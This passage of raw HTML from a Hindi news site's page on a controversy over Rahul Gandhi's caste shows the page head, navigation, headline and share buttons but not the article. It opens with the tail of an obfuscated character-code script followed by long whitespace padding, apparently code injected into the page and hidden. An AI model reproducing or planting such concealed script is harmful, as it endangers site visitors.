01,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <link rel="amphtml" href="https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224631176498927&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-180x180.png" />
<meta name="msapplication-TileImage" content="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #b80000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-18647 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">

<script></script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Thursday, January 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/">समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/">Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/welspun-world-proposes-an-investment-of-%e2%82%b9300-crore-in-the-plastics-industry-sector-in-jharkhand/">Welspun World द्वारा झारखंड में प्लास्टिक उद्योग क्षेत्र में ₹300 करोड़ के निवेश का प्रस्ताव</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/in-davos-chief-minister-hemant-soren-met-with-the-founder-of-lulu-group-a-global-retail-outlet-company/">दावोस में CM Hemant Soren से ग्लोबल रिटेल आउटलेट कंपनी लूलू ग्रुप के फाउंडर ने की मुलाकात</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/%e0%a4%b8%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5/">सीएम हेमन्त सोरेन को सर्वोच्च सम्मान ‘वाइट बैज’ के बाद, कल्पना सोरेन ‘WEF बैज’ से सम्मानित</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/at-the-world-economic-forum-discussions-were-held-with-infosys-global-on-collaboration-in-technology-and-ai-the-executive-vice-president-of-infosys-global-praised-chief-minister-hemant-sorens-work/">World Economic Forum में इंफोसिस ग्लोबल के साथ टेक्नोलॉजी और एआई में सहयोग पर चर्चा, सीएम हेमन्त सोरेन के कार्य और विजन की इंफोसिस ग्लोबल के ईवीपी ने की सराहना</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/during-the-visit-to-the-united-kingdom-meetings-were-held-with-leading-institutions-and-expert-groups/">United Kingdom दौरे के दौरान प्रमुख संस्थानों और विशेषज्ञ समूहों के साथ बैठक</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/controversy-erupted-over-rahul-gandhis-caste/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" href="https://samacharwalatv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png" alt="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" width="288" height="53" style="max-height:53px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="samacharwalatv" target="_blank" rel="nofollow noopener">
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-04-scaled.png" alt="samacharwalatv" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1028"><a href="https://samacharwalatv.com/category/states/">States</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://samacharwalatv.com/category/bihar/">Bihar</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://samacharwalatv.com/category/crime/">Crime</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1031"><a href="https://samacharwalatv.com/category/politics/">Politics</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033 tie-current-menu"><a href="https://samacharwalatv.com/category/trending/">Trending</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1044"><a href="https://samacharwalatv.com/category/national/">National</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://samacharwalatv.com/category/international/">International</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://samacharwalatv.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://samacharwalatv.com/category/sports/">Sports</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037"><a href="https://samacharwalatv.com/category/jobs/">Jobs</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1038"><a href="https://samacharwalatv.com/category/business/">Business</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1039"><a href="https://samacharwalatv.com/category/technology/">Technology</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/controversy-erupted-over-rahul-gandhis-caste/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://samacharwalatv.com/category/headlines/">Headlines</a><a class="post-cat tie-cat-37" href="https://samacharwalatv.com/category/national/">National</a><a class="post-cat tie-cat-30" href="https://samacharwalatv.com/category/politics/">Politics</a><a class="post-cat tie-cat-28" href="https://samacharwalatv.com/category/trending/">Trending</a></span>
		<h1 class="post-title entry-title">
			Rahul Gandhi की जाति पर हुआ विवाद, पंडित ओमकार नाथ शास्त्री ने किया ये खुलासा		</h1>

		<div class="stream-item stream-item-after-post-title">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">August 1, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 11 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;title=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/controversy-erupted-over-rahul-gandhis-caste/&#038;name=Rahul%20Gandhi%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B5%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%A6%2C%20%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4%20%E0%A4%93%E0%A4%AE%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%A8%E0%A4%BE%E0%A4%A5%20%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AF%E0%A5%87%20%E0%A4%96%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%B8%E0%A4%BE" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
